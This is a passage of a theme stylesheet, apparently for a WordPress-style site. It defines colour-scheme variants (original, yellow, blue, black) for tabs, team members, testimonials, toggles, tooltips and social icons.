.scheme_black footer .sc_socials.sc_socials_type_icons a:hover {
    color: #fff;
}

.scheme_original footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_yellow footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_blue footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_black footer .sc_socials.sc_socials_type_icons a:hover {
    border-color: #fff;
}

.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_blue .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_black .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    background-color: #f8f8f8;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    color: #1f252b;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    border-color: #ebedef;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    background-color: #ebedef;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    color: #fff;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    background-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after, .scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
    background-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_blue .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_black .sc_tabs.sc_tabs_style_1 .sc_tabs_content, .scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    border-color: #dfdfdf;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    background-color: #484848;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #fff;
}

.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #104382;
}

.scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_yellow .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #011424;
}

.scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_blue .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #4b91c2;
}

.scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover, .scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a, .scheme_black .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    color: #484848;
}

.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_yellow .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_black .sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #1f252b;
}

.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #fabd27;
}

.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #fc8800;
}

.scheme_black .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #cc123f;
}

.scheme_yellow .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #fabd27;
}

.scheme_blue .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #fc8800;
}

.scheme_black .sc_team_item .sc_team_item_info .sc_team_item_position {
    color: #0ba3c7;
}

.scheme_original .sc_team_style_team-2 .sc_team_item, .scheme_original .sc_team_style_team-1 .sc_team_item_info, .scheme_original .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_yellow .sc_team_style_team-2 .sc_team_item, .scheme_yellow .sc_team_style_team-1 .sc_team_item_info, .scheme_yellow .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_blue .sc_team_style_team-2 .sc_team_item, .scheme_blue .sc_team_style_team-1 .sc_team_item_info, .scheme_blue .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_black .sc_team_style_team-2 .sc_team_item, .scheme_black .sc_team_style_team-1 .sc_team_item_info, .scheme_black .sc_team_style_team-3 .sc_team_item_info {
    background-color: #fff;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    color: #c9cacb;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
    border-color: #c9cacb;
}

.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(16, 67, 130, 0.8);
}

.scheme_yellow .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(1, 20, 36, 0.8);
}

.scheme_blue .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(75, 145, 194, 0.8);
}

.scheme_black .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(72, 72, 72, 0.8);
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a {
    color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a {
    border-color: #d4d5d5;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #104382;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #011424;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #4b91c2;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    color: #484848;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #104382;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #011424;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #4b91c2;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
    border-color: #484848;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    color: #fff;
}

.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_yellow .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_blue .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_black .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_yellow .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_black .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
    color: #fff;
}

.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #104382;
}

.scheme_yellow .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #011424;
}

.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #4b91c2;
}

.scheme_black .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
    color: #484848;
}

.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_yellow .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_blue .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_black .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
    color: #fff;
}

.scheme_original .sc_testimonials {
    color: #616161;
}

.scheme_yellow .sc_testimonials {
    color: #616161;
}

.scheme_blue .sc_testimonials {
    color: #616161;
}

.scheme_black .sc_testimonials {
    color: #616161;
}

.scheme_original .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .sc_testimonial_author_name {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .sc_testimonial_author_position {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_yellow .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_blue .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_black .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    color: #75777a;
}

.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_content, .scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    background-color: #f3f3f3;
}

.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #104382;
}

.scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_yellow .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #011424;
}

.scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_blue .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #4b91c2;
}

.scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before, .scheme_black .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    color: #484848;
}

.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

.scheme_black .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    background-color: #f3f3f3;
}

.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #104382;
}

.scheme_yellow .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_yellow .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #011424;
}

.scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_blue .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #4b91c2;
}

.scheme_black .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before, .scheme_black .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    color: #484848;
}

.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_original .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_yellow .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_yellow .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_blue .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_blue .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_black .sc_testimonials_style_testimonials-1 .sc_testimonial_content, .scheme_black .sc_item_subtitle.sc_testimonials_subtitle {
    color: #fff;
}

.scheme_original .sc_title_icon {
    color: #104382;
}

.scheme_yellow .sc_title_icon {
    color: #011424;
}

.scheme_blue .sc_title_icon {
    color: #4b91c2;
}

.scheme_black .sc_title_icon {
    color: #484848;
}

.scheme_original .sc_title_underline::after {
    border-color: #cc123f;
}

.scheme_yellow .sc_title_underline::after {
    border-color: #fabd27;
}

.scheme_blue .sc_title_underline::after {
    border-color: #fc8800;
}

.scheme_black .sc_title_underline::after {
    border-color: #0ba3c7;
}

.scheme_original .sc_title_divider .sc_title_divider_before, .scheme_original .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_yellow .sc_title_divider .sc_title_divider_before, .scheme_yellow .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_blue .sc_title_divider .sc_title_divider_before, .scheme_blue .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_black .sc_title_divider .sc_title_divider_before, .scheme_black .sc_title_divider .sc_title_divider_after {
    background-color: #1f252b;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title {
    border-color: #dfdfdf;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    color: #c2c2c2;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    background-color: #f8f8f8;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #104382;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #011424;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #4b91c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #484848;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #104382;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #011424;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #4b91c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
    border-color: #484848;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    color: #fff;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #104382;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #011424;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #4b91c2;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #484848;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #cc123f;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #fabd27;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #fc8800;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    color: #0ba3c7;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #cc123f;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #fabd27;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #fc8800;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
    border-color: #0ba3c7;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #cc123f;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #fabd27;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #fc8800;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #0ba3c7;
}

.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_blue .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_black .sc_toggles .sc_toggles_item .sc_toggles_content {
    border-color: #dfdfdf;
}

.scheme_original .sc_tooltip_parent .sc_tooltip, .scheme_original .sc_tooltip_parent .sc_tooltip:before {
    background-color: #104382;
}

.scheme_yellow .sc_tooltip_parent .sc_tooltip, .scheme_yellow .sc_tooltip_parent .sc_tooltip:before {
    background-color: #011424;
}

.scheme_blue .sc_tooltip_parent .sc_tooltip, .scheme_blue .sc_tooltip_parent .sc_tooltip:before {
    background-color: #4b91c2;
}

.scheme_black .sc_tooltip_parent .sc_tooltip, .scheme_black .sc_tooltip_parent .sc_tooltip:before {
    background-color: #484848;
}

.scheme_original .sc_twitter {
    color: #616161;
}

.scheme_yellow .sc_twitter {
    color: #616161;
}

.scheme_blue .sc_twitter {
    color: #616161;
}

.scheme_black .sc_twitter {
    color: #616161;
}

.scheme_original .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_yellow .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_blue .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_black .sc_twitter .sc_slider_controls_wrap a {
    color: #fff;
}

.scheme_original .sc_item_subtitle {
    color: #104382;
}

.scheme_yellow .sc_item_subtitle {
    color: #011424;
}

.scheme_blue .sc_item_subtitle {
    color: #4b91c2;
}

.scheme_black .sc_item_subtitle {
    color: #484848;
}

.scheme_original .sc_item_title:after {
    background-color: #104382;
}

.scheme_yellow .sc_item_title:after {
